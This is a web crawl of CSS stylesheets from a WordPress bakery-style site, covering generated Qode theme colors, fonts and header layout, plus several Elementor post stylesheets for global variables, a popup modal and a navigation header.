			.qode-advanced-tabs .qode-advanced-tabs-nav li,
			.qode-accordion-holder .qode-title-holder.ui-state-active,
			.qode-accordion-holder .qode-title-holder.ui-state-hover,
			header.menu_bottom .header_bottom_right_widget_holder .header_bottom_widget.widget_search form>div input[type=text],
			.qode-advanced-call-to-action.qode-advanced-cta-gradient-animation .qode-advanced-cta-background-3,
			.tt_tabs .tt_tabs_navigation li a,
			.tabs_box_navigation.sf-timetable-menu .tabs_box_navigation_selected,
			.tabs_box_navigation.sf-timetable-menu li ul li a:hover,
			.tabs_box_navigation.sf-timetable-menu li ul li.selected a:hover,
			#qode-multi-device-showcase.qode-mds-appear-effect #qode-mds-spinner .qode-mds-pulse,
			.qode-horizontal-timeline .qode-events-wrapper .qode-events .qode-filling-line,
			.qode-horizontal-timeline .qode-events-wrapper .qode-events a .circle-outer,
			.no-touch .qode-horizontal-timeline .qode-events-wrapper .qode-events a:hover .circle-outer,
			.qode-horizontal-timeline .qode-events-wrapper .qode-events a.selected .circle-outer
			{
			background-color: #f5c65d;
			}


			.qode-showcase-item-holder.qode-showcase-active .qode-icon-holder.qode-icon-circle{
			background-color: #f5c65d !important;
			}

			.q_circles_holder .q_circle_inner2:hover,
			body:not(.search-results) .blog_holder article.format-link .post_text:hover .post_text_inner,
			body:not(.search-results) .blog_holder article.format-quote .post_text:hover .post_text_inner {
			background-color: #f5c65d !important;
			border-color: #f5c65d !important;
			}

			.qode-lazy-preloader svg circle,
			#qode-multi-device-showcase.qode-mds-appear-effect #qode-mds-spinner svg circle {
			stroke: #f5c65d			}
		
		
			h1,h2,h3,h4,h5,h6,
			.h1,.h2,.h3,.h4,.h5,.h6,
			h1 a,
			h2 a,
			h3 a,
			h4 a,
			h5 a,
			h6 a
			a,
			p a,
			nav.main_menu>ul>li.active > a,
			.drop_down .wide .second ul li ul li.menu-item-has-children > a,
			.drop_down .wide .second ul li ul li.menu-item-has-children > a:hover,
			.title h1,
			.q_icon_list p,
			.q_progress_bars_vertical .progress_number,
			.qbutton,
			.vc_grid-container .vc_row.vc_grid .vc_grid-item .vc_btn,
			.vc_grid-container .vc_row.vc_grid .vc_pageable-load-more-btn .vc_btn:hover,
			.post-password-form input[type='submit'],
			.load_more a,
			.blog_load_more_button a,
			#submit_comment,
			.drop_down .wide .second ul li .qbutton,
			.drop_down .wide .second ul li ul li .qbutton,
			.q_percentage,
			.portfolio_navigation .portfolio_prev a:hover,
			.portfolio_navigation .portfolio_next a:hover,
			.q_tabs .tabs-nav li.active a,
			.q_accordion_holder.accordion .ui-accordion-header,
			.q_accordion_holder.accordion.with_icon .ui-accordion-header,
			.testimonials .testimonial_text_inner p.testimonial_author,
			.testimonial_content_inner .testimonial_author .website,
			.q_icon_with_title .icon_with_title_link:hover,
			.ordered ol li,
			.q_list.circle ul>li,
			.q_list.number ul>li,
			.latest_post_holder .latest_post_date .post_publish_month,
			.latest_post_inner .post_infos a,
			.latest_post_holder.dividers .latest_post_date .latest_post_day,
			.q_masonry_blog article.format-quote .q_masonry_blog_post_text p,
			.q_masonry_blog article.format-link .q_masonry_blog_post_text p,
			.q_masonry_blog article .q_masonry_blog_post_info,
			.blog_holder article.format-quote .post_text .post_title p,
			.blog_holder article.format-link .post_text .post_title p,
			.single_links_pages span,
			.single_links_pages a:hover span,
			.comment_holder .comment .text .name,
			.blog_holder.masonry article .post_info,
			.pagination ul li span,
			.pagination ul li a:hover,
			.q_team .q_team_description_inner p,
			.carousel-inner .item.dark .slider_content .text .qbutton,
			.carousel-control,
			.more_facts_button,

						.carousel-control:hover,
			input.wpcf7-form-control.wpcf7-submit:not([disabled]),
			.qode-pricing-calculator .qode-pricing-calculator-total-price-holder,
			.qode-advanced-tabs.qode-advanced-horizontal-tab .qode-advanced-tabs-nav li.ui-state-active a,
			.qode-advanced-tabs.qode-advanced-horizontal-tab .qode-advanced-tabs-nav li.ui-state-hover a
			{
			color: #b36700;
			}

			.qbutton,
			.vc_grid-container .vc_row.vc_grid .vc_grid-item .vc_btn,
			.vc_grid-container .vc_row.vc_grid .vc_pageable-load-more-btn .vc_btn:hover,
			.post-password-form input[type='submit'],
			.load_more a,
			.blog_load_more_button a,
			#submit_comment,
			.drop_down .wide .second ul li .qbutton,
			.drop_down .wide .second ul li ul li .qbutton,
			.testimonials_holder .flex-direction-nav a,
			.header_top #lang_sel ul li ul li a,
			.header_top #lang_sel ul li ul li a:visited,
			.header_top #lang_sel_click ul li ul li a,
			.header_top #lang_sel_click ul li ul li a:visited,

						.carousel-inner .item.dark .slider_content .text .qbutton,
			input.wpcf7-form-control.wpcf7-submit:not([disabled]) {
			border-color: #b36700;
			}

			.ajax_loader .pulse,
			.ajax_loader .double_pulse .double-bounce1, .ajax_loader .double_pulse .double-bounce2,
			.ajax_loader .cube,
			.ajax_loader .rotating_cubes .cube1, .ajax_loader .rotating_cubes .cube2,
			.ajax_loader .stripes > div,
			.ajax_loader .wave > div,
			.ajax_loader .two_rotating_circles .dot1, .ajax_loader .two_rotating_circles .dot2,
			.ajax_loader .five_rotating_circles .container1 > div, .ajax_loader .five_rotating_circles .container2 > div, .ajax_loader .five_rotating_circles .container3 > div,
			.separator.small,
			.testimonials_holder .flex-direction-nav a:hover,
			.q_price_table .price_table_inner,
			.carousel-inner .item.dark .slider_content .text .qbutton:hover,
			.vertical_menu_hidden_button_line,
			.vertical_menu_hidden_button_line:after,.vertical_menu_hidden_button_line:before,
			.blog_vertical_loop_button .button_icon a,
			.blog_vertical_loop_back_button .button_icon a

			 {
			background-color: #b36700;
			}


		
						
			.portfolio_navigation .portfolio_prev a:hover,
			.portfolio_navigation .portfolio_next a:hover,
			.q_tabs.vertical .tabs-nav li.active a,
			.q_tabs.vertical.left .tab-content,
			.q_tabs.vertical.right .tab-content,
			.q_tabs.boxed .tabs-nav li.active a,
			.q_tabs.boxed .tabs-container,
			.q_accordion_holder.accordion .ui-accordion-header .accordion_mark,
			.single_links_pages span,
			.single_links_pages a:hover span,
			.pagination ul li span,
			.pagination ul li a:hover,
			.service_table_inner li {
			border-color: #f4f3ef			}

			.q_progress_bar .progress_content_outer,
			.q_progress_bars_vertical .progress_content_outer,
			.portfolio_navigation .portfolio_prev a:hover,
			.portfolio_navigation .portfolio_next a:hover,
			.q_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark,
			.q_accordion_holder.accordion.boxed .ui-accordion-header,
			.q_social_icon_holder .fa-stack,
			.single_links_pages span,
			.single_links_pages a:hover span,
			.pagination ul li span,
			.pagination ul li a:hover,
			.q_circles_holder .q_circle_inner2 {
			background-color: #f4f3ef			}

				
			.q_icon_with_title span.fa-stack i:last-child,
			.q_box_holder.with_icon span.fa-stack i:last-child,
			.q_masonry_blog article.format-quote .q_masonry_blog_post_text i.qoute_mark,
			.q_masonry_blog article.format-link .q_masonry_blog_post_text i.link_mark,
			.q_masonry_blog article .quote_author,
			.blog_holder article.format-quote .post_text i.qoute_mark,
			.blog_holder article.format-link .post_text i.link_mark,
			.blog_holder article.format-quote .post_text .quote_author,
			.blog_holder.blog_large_image_with_dividers article.format-quote .post_text span.qoute_mark,
			.blog_holder.blog_large_image_with_dividers article.format-link .post_text span.link_mark,
			.blog_holder.blog_large_image_with_dividers article.format-quote .post_text .quote_author,
			.animated_icon_inner i {
			color: #f6f3e4			}

			.q_box_holder.with_icon,
			.q_icon_with_title .icon_holder .fa-stack,
			.box_holder_icon_inner .fa-stack,
			.q_font_awsome_icon_square,
			.q_font_awsome_icon_stack i.fa-stack-base,
			.animated_icon_inner i {
			border-color: #f6f3e4			}

			
		
					body{
															}
							body,
				.wrapper,
				.content,
				.full_width,
				.overlapping_content .content > .container,
				.more_facts_holder,
				.comment_holder .comment #respond textarea,
				.comment_holder .comment #respond input[type='text'],
				.comment_holder .comment #respond input[type='email'],
				.content .container
				{
				background-color:#ffffff;
				}
				.angled-section polygon{
				fill: #ffffff;
				}
				
											
		
		
					.header_bottom,
			.header_top,
			.fixed_top_header .bottom_header{
			background-color: rgba(244,243,239,1);
			}

			
		
		
			.header_top,
			.header_bottom,
			.title,
			.drop_down .second .inner ul li,
			.header-widget.widget_nav_menu ul.menu li ul li a,
			.header_top #lang_sel ul li ul li a,
			.header_top #lang_sel ul li ul li a:visited,
			.header_top #lang_sel_click ul li ul li a,
			.header_top #lang_sel_click ul li ul li a:visited,
			.drop_down .second .inner > ul,
			.drop_down .second .inner>ul,
			li.narrow .second .inner ul,
			.drop_down .wide .second ul li,
			.drop_down .second ul li
			{
			border-color:#e8ded3;
			}

																			header.fixed.scrolled .header_bottom,
			header.fixed.scrolled .header_top,
			header.fixed_hiding.scrolled .header_bottom,
			header.fixed_hiding.scrolled .header_top {
			background-color: rgba(244,243,239,1) !important;
			}
		
		


					header.sticky .header_bottom{
			background-color: rgba(244,243,239,1) !important;
			}
		
						
		
		
		

					.content{
			margin-top: 0;
			}
		
					.logo_wrapper,
			.side_menu_button,
			.shopping_cart_inner
			{
			height: 90px;
			}
			.content.content_top_margin{
			margin-top: 90px !important;
			}

			header:not(.centered_logo) .header_fixed_right_area {
			line-height: 90px;
			}

											header.scrolled .logo_wrapper,
			header.scrolled .side_menu_button{
			height: 90px;
			}

			header.scrolled nav.main_menu ul li a {
			line-height: 90px;
			}

			header.scrolled .drop_down .second{
			top: 90px;
			}
		
		
		
		
						header.fixed_hiding .q_logo a,
				header.fixed_hiding .q_logo{
				max-height: 91px;
				}
				
		
		
		
							nav.main_menu > ul > li > a{
			line-height: 90px;
			}
		
		
		
			.drop_down .second .inner ul,
			.drop_down .second .inner ul li ul,
			.shopping_cart_dropdown,
			li.narrow .second .inner ul,
			.header_top .right #lang_sel ul ul,
			.drop_down .wide .second ul li.show_widget_area_in_popup .widget,
			.drop_down .wide.wide_background .second{
			background-color: #e8ded3;
			background-color: rgba(232,222,211,1);
			}

		
					nav.main_menu > ul > li > a{
			 color: #2d2a26; 																								}

		
		
					nav.main_menu ul li:hover a {
			 color: #f5c65d; 			}
		
					nav.main_menu ul li.active a {
			color: #f5c65d			}
			
		

		

					.drop_down .second .inner > ul > li > a,
			.drop_down .second .inner > ul > li > h3,
			.drop_down .wide .second .inner > ul > li > h3,
			.drop_down .wide .second .inner > ul > li > a,
			.drop_down .wide .second ul li ul li.menu-item-has-children > a,
			.drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children > a,
			.drop_down .wide .second .inner > ul li.sub .flexslider ul li  h5 a,
			.drop_down .wide .second .inner > ul li .flexslider ul li  h5 a,
			.drop_down .wide .second .inner > ul li.sub .flexslider ul li  h5,
			.drop_down .wide .second .inner > ul li .flexslider ul li  h5,
			.header_top #lang_sel ul li ul li a {
			 color: #2d2a26; 																								}
							.drop_down .second .inner > ul > li > a:hover,
			.drop_down .wide .second ul li ul li.menu-item-has-children > a:hover,
			.drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children > a:hover{
			color: #f5c65d !important;
			}
																

						
		
		
		
		
		
				
						
		
		
		
					h1,
			.h1,
			.title h1,
            body.qode-overridden-elementors-fonts .elementor-widget-heading h1.elementor-heading-title{
				color: #b36700; 							font-family: 'Vidaloka', sans-serif;
																								}
				
		
											h2,
			.h2,
			h2 a,
            body.qode-overridden-elementors-fonts .elementor-widget-heading h2.elementor-heading-title {
			color: #b36700; 							font-family: 'Vidaloka', sans-serif;
																								}
							h3,
			.h3,
			h3 a,
            body.qode-overridden-elementors-fonts .elementor-widget-heading h3.elementor-heading-title {
			color: #b36700; 							font-family: 'Vidaloka', sans-serif;
																								}
							h4,
			.h4,
			h4 a,
            body.qode-overridden-elementors-fonts .elementor-widget-heading h4.elementor-heading-title {
			color: #b36700; 							font-family: 'Vidaloka', sans-serif;
																								}
							h5,
			.h5,
			h5 a,
            body.qode-overridden-elementors-fonts .elementor-widget-heading h5.elementor-heading-title,
			.q_icon_with_title .icon_text_holder h5.icon_title{
			color: #b36700; 							font-family: 'Vidaloka', sans-serif;
																								}
							h6,
			.h6,
			h6 a,
            body.qode-overridden-elementors-fonts .elementor-widget-heading h6.elementor-heading-title {
										font-family: 'Vidaloka', sans-serif;
																								}

		

					p,
            body.qode-overridden-elementors-fonts .elementor-widget-heading p.elementor-heading-title {
										font-family: 'Catamaran', sans-serif;
																								}
			.filter_holder ul li span,
			blockquote h5,
			.q_social_icon_holder .simple_social,
			.header-widget.widget_nav_menu ul.menu li a,
			.side_menu a,
			.side_menu li,
			.side_menu span,
			.side_menu p,
			.side_menu .widget.widget_rss li a.rsswidget,
			.side_menu #wp-calendar caption,
			.side_menu #wp-calendar th,
			.side_menu #wp-calendar td,
			aside .widget #lang_sel_list li a,
			aside .widget #lang_sel li a,
			aside .widget #lang_sel_click li a,
			.wpb_widgetised_column .widget #lang_sel_list li a,
			.wpb_widgetised_column .widget #lang_sel li a,
			.wpb_widgetised_column .widget #lang_sel_click li a,
            .elementor-widget.elementor-widget-sidebar .widget #lang_sel_list li a,
            .elementor-widget.elementor-widget-sidebar .widget #lang_sel li a,
            .elementor-widget.elementor-widget-sidebar .widget #lang_sel_click li a,
			section.side_menu #lang_sel_list li a,
			section.side_menu #lang_sel li a,
			section.side_menu #lang_sel_click li a,
			footer #lang_sel_list li a,
			footer #lang_sel li a,
			footer #lang_sel_click li a,
			footer #lang_sel_list.lang_sel_list_horizontal a,
			footer #lang_sel_list.lang_sel_list_vertical a,
			.side_menu #lang_sel_list.lang_sel_list_horizontal a,
			.side_menu #lang_sel_list.lang_sel_list_vertical a,
			#lang_sel_footer a{
						}
			.header_top #lang_sel > ul > li > a,
			.header_top #lang_sel_click > ul > li> a,
			footer #lang_sel ul li a,
			footer #lang_sel ul ul a,
			footer #lang_sel_click ul li a,
			footer #lang_sel_click ul ul a,
			footer #lang_sel_click ul ul a span,
			section.side_menu #lang_sel ul li a,
			section.side_menu #lang_sel ul ul a,
			section.side_menu #lang_sel ul ul a:visited,
			section.side_menu #lang_sel_click > ul > li > a,
			section.side_menu #lang_sel_click ul ul a,
			section.side_menu #lang_sel_click ul ul a:visited{
						}
									

		
				
				
		
		

		
		
		
										
		
		
		
						.google_map{
				height: 750px;
				}
				
		
		
		
								
		
		
		
		

		
		
		
		
		
		
		
		
		
		
		

		

		
		

												
										
								
								
										
										
								
								
		
														
								
								
								
				
						
						
		/*Blog Masonry Gallery - end */

								
						
						
								
												
								

		
						
				
		

		
				

										
		

												
				
				
		
								
								
								
		
																																																				
				
		
		.vertical_menu_float .menu-item .second{
		left: calc(100% + 30px); /*because of the padding*/
		}

		.vertical_menu_hidden aside.vertical_menu_area .vertical_menu_float .menu-item .second {
		left: calc(100% + 40px);
		}


		
		
		
		


							.vertical_menu_area{
			text-align:left;
			}
			
		
		
		
		
		

		
		
		
		
		
		
		
		
		
		
		
		
																													.portfolio_main_holder .item_holder.thin_plus_only .thin_plus_only_icon {
			font-family: 			}
								
		
		
				
		
		
		
				
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
				
		
		
		
		
		
		
		
		


		
		
				
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		

		
		
		
		
		
		
		
		
		

		
		
		
		
		

		
		

		
		
		
								
		
		
				
				
				
				
										

		
		
																

						
		

		
				    .masonry_gallery_item.square_big .masonry_gallery_item_inner .masonry_gallery_item_content{
			text-align: center;		    }
		
		
				    .masonry_gallery_item.square_small .masonry_gallery_item_inner .masonry_gallery_item_content{
			text-align: center;		    }
		
		
				    .masonry_gallery_item.rectangle_portrait .masonry_gallery_item_inner .masonry_gallery_item_content{
			text-align: center;		    }
		
		
				    .masonry_gallery_item.rectangle_landscape .masonry_gallery_item_inner .masonry_gallery_item_content{
			text-align: center;		    }
		

	
						
		
		

				
.qode-interactive-project-list .qode-ipl-inner .qode-ipl-left article .qode-ipl-item-inner .qode-ipl-item-text .qode-ipl-title, .qode-interactive-project-list .qode-ipl-inner .qode-ipl-left article .qode-ipl-item-inner .qode-ipl-item-text .qode-ipl-title-aux { color: #f5c65d;-webkit-text-stroke-color: #f5c65d;}

.qode-interactive-project-list .qode-ipl-inner .qode-ipl-left article .qode-ipl-item-inner .qode-ipl-item-text .qode-ipl-category-holder a { color: #f5c65d;}

.qode-interactive-project-list .qode-ipl-inner .qode-ipl-left article .qode-ipl-item-inner .qode-ipl-item-text .qode-ipl-item-number-holder span { color: #f5c65d;border-color: rgba(245, 198, 93, .2);}

.latest_post_holder.image_on_the_left_boxed .date_hour_holder, .latest_post_holder.image_on_the_left_boxed .featured .read_more:before { background-color: #f5c65d;}

#qode-portfolio-list-stacked .qode-pls-end-of-scroll .qode-eos-title * { color: #f5c65d;-webkit-text-stroke-color: #f5c65d;}

#qode-pls-info .qode-pls-title-holder .qode-pls-title a { color: #f5c65d;}

#qode-portfolio-list-stacked .qode-pls-scroll-note .qode-pls-down svg path { fill: #f5c65d;}





--- FILE ---
content_type: text/css
request_url: https://desrevesetdupain.com/wp-content/uploads/elementor/css/post-5.css?ver=1698051376
body_size: 408
content:
.elementor-kit-5{--e-global-color-primary:#F4C55C;--e-global-color-secondary:#F4F3EF;--e-global-color-text:#2D2A26;--e-global-color-accent:#B36700;--e-global-color-8f0ec90:#F6F3E4;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-size:16px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:100;--e-global-typography-accent-text-transform:uppercase;--e-global-typography-accent-letter-spacing:2px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*.elementor-invisible{
    visibility: visible!important;
}*//* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://desrevesetdupain.com/wp-content/uploads/elementor/css/post-3664.css?ver=1698051376
body_size: 114
content:
#elementor-popup-modal-3664 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-3664{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3664 .dialog-close-button{display:flex;}#elementor-popup-modal-3664 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://desrevesetdupain.com/wp-content/uploads/elementor/css/post-502.css?ver=1765878154
body_size: 1327
content:
.elementor-502 .elementor-element.elementor-element-97d137e > .elementor-container{min-height:10px;}.elementor-502 .elementor-element.elementor-element-97d137e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-502 .elementor-element.elementor-element-97d137e:not(.elementor-motion-effects-element-type-background), .elementor-502 .elementor-element.elementor-element-97d137e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-502 .elementor-element.elementor-element-97d137e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-2px;margin-bottom:-2px;padding:0px 0px 0px 0px;z-index:11;}.elementor-502 .elementor-element.elementor-element-97d137e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-502 .elementor-element.elementor-element-c05dcf9 > .elementor-element-populated{margin:0px 150px 0px 0px;--e-column-margin-right:150px;--e-column-margin-left:0px;}.elementor-502 .elementor-element.elementor-element-5d1bc21 .elementor-icon-list-icon i{color:#F4F3EF;transition:color 0.3s;}.elementor-502 .elementor-element.elementor-element-5d1bc21 .elementor-icon-list-icon svg{fill:#F4F3EF;transition:fill 0.3s;}.elementor-502 .elementor-element.elementor-element-5d1bc21 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-502 .elementor-element.elementor-element-5d1bc21 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-502 .elementor-element.elementor-element-5d1bc21{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-502 .elementor-element.elementor-element-5d1bc21 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-502 .elementor-element.elementor-element-5d1bc21 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-502 .elementor-element.elementor-element-5d1bc21 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-502 .elementor-element.elementor-element-5d1bc21 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-502 .elementor-element.elementor-element-7778587 > .elementor-container{min-height:110px;}.elementor-502 .elementor-element.elementor-element-7778587 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-502 .elementor-element.elementor-element-7778587:not(.elementor-motion-effects-element-type-background), .elementor-502 .elementor-element.elementor-element-7778587 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F3EF;}.elementor-502 .elementor-element.elementor-element-7778587{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:11;}.elementor-502 .elementor-element.elementor-element-7778587 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-502 .elementor-element.elementor-element-333c8a8 > .elementor-element-populated{margin:0px 0px 0px 170px;--e-column-margin-right:0px;--e-column-margin-left:170px;padding:0px 0px 0px 0px;}.elementor-502 .elementor-element.elementor-element-0efa3e9{text-align:center;width:var( --container-widget-width, 238px );max-width:238px;--container-widget-width:238px;--container-widget-flex-grow:0;}.elementor-502 .elementor-element.elementor-element-0efa3e9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-502 .elementor-element.elementor-element-c615cbf > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-accent );}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu .elementor-item{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:1px;}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:0px;padding-right:0px;}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--main .elementor-item:focus{color:#2D2A2680;fill:#2D2A2680;}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-502 .elementor-element.elementor-element-d60fce3 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-502 .elementor-element.elementor-element-d60fce3 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-502 .elementor-element.elementor-element-d60fce3 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-502 .elementor-element.elementor-element-d60fce3 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-502 .elementor-element.elementor-element-d60fce3 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-502 .elementor-element.elementor-element-d60fce3 .e--pointer-underline .elementor-item:after,
					 .elementor-502 .elementor-element.elementor-element-d60fce3 .e--pointer-overline .elementor-item:before,
					 .elementor-502 .elementor-element.elementor-element-d60fce3 .e--pointer-double-line .elementor-item:before,
					 .elementor-502 .elementor-element.elementor-element-d60fce3 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-502 .elementor-element.elementor-element-d60fce3{--e-nav-menu-horizontal-menu-item-margin:calc( 50px / 2 );}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:50px;}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--dropdown a, .elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-menu-toggle{color:var( --e-global-color-text );}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-secondary );}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--dropdown a:hover,
					.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-menu-toggle:hover{color:var( --e-global-color-secondary );}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--dropdown a:hover,
					.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );background-color:var( --e-global-color-accent );}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--dropdown .elementor-item, .elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;font-weight:400;letter-spacing:1px;}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--dropdown a{padding-left:40px;padding-right:40px;padding-top:20px;padding-bottom:20px;}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-502 .elementor-element.elementor-element-d60fce3 div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-502 .elementor-element.elementor-element-d60fce3 div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}@media(max-width:1024px){.elementor-502 .elementor-element.elementor-element-333c8a8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-502 .elementor-element.elementor-element-333c8a8 > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-502 .elementor-element.elementor-element-0efa3e9{text-align:center;}.elementor-502 .elementor-element.elementor-element-0efa3e9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(max-width:767px){.elementor-502 .elementor-element.elementor-element-97d137e{z-index:1000;}.elementor-502 .elementor-element.elementor-element-c05dcf9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-502 .elementor-element.elementor-element-7778587{z-index:1000;}.elementor-502 .elementor-element.elementor-element-333c8a8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-502 .elementor-element.elementor-element-0efa3e9{text-align:center;}.elementor-502 .elementor-element.elementor-element-0efa3e9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-502 .elementor-element.elementor-element-c615cbf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--dropdown .elementor-item, .elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-502 .elementor-element.elementor-element-d60fce3 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-502 .elementor-element.elementor-element-333c8a8{width:23%;}.elementor-502 .elementor-element.elementor-element-c615cbf{width:77%;}}@media(max-width:1024px) and (min-width:768px){.elementor-502 .elementor-element.elementor-element-c05dcf9{width:25%;}.elementor-502 .elementor-element.elementor-element-333c8a8{width:75%;}.elementor-502 .elementor-element.elementor-element-c615cbf{width:25%;}}

